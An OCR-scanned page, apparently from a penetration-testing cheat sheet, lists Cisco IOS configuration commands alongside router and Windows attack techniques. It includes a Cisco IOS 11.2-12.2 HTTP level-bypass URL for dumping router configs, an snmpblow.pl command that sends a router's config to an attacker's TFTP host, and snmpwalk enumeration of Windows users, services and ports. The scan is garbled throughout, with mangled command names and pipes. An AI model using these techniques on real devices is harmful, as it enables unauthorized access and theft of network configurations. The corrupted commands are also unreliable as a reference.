 CISCO COMMANDS
#configure terminal
(config)#interface fa0/0
(config-if)#ip addr 1.1.1.1 255.255.255.0
(config)#line VtJ 0 4
(config-line)#login
(config-line)#password password
#show session
#show version
#dir file SJStems
#dir all-filesjstems
#dir /all
#show running-config
#show startup-config
#show ip interface brief
#show interface eO
#show ip route
#show access-lists
#terminal length 0
#copj running-config startup-config
#cop] running-config tftp
CISCO IOS 11.2-12.2 VULNERABILITY
http:// ip /level/ 16-99 /exec/show/config
SNMP
MUST START TFTP SERVER 1ST
Configure interface
Configure FastEthernet 0/0
Add IP to fa0/0
Configure vtj line
1. Set telnet password
2. Set telnet password
Open sessions
IOS version
Available files
File information
Deleted files
Config loaded in mem
Config loaded at boot
Interfaces
Detailed interface info
Rot:tes
Access lists
No limit on output
Replace run w/ start config
CopJ run config to TFTP Svr
./snmpblow.pl -s srcip -d rtr ip -t attackerip -f out.txt
snmpstrings.txt
WINDOWS RUNNING SERVICES:
snrnpwalk -c public -v1 ip 1 lgrep hrSWRJnName !cut -d" " -f4
WINDOWS OPEN TCP PORTS :
smpwalk lgrep tcpConnState !cut -d" " -f6 !sort -u
WINDOWS INSTALLED SOFTWARE:
smpwalk !grep hrSWinstalledName
WINDOWS USERS:
snmpwalk ip 1.3 lgrep --.1.2.25 -f4
38
 